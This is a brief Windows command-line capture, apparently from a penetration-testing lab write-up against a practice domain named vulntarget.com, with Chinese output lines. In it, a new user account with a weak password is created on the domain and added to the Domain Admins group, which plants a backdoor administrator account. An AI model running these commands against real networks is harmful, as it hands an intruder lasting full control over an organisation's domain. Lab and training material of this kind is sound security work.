 C:\Users\win2008\Desktop>net user user123 user@123 /add /domain
这项请求将在域 vulntarget.com 的域控制器处理。
命令成功完成。
C:\Users\win2008\Desktop>net group "domain admins" user123 /add /domain
这项请求将在域 vulntarget.com 的域控制器处理。
命令成功完成。
REEBUF
C:\Users\win2008\Desktop>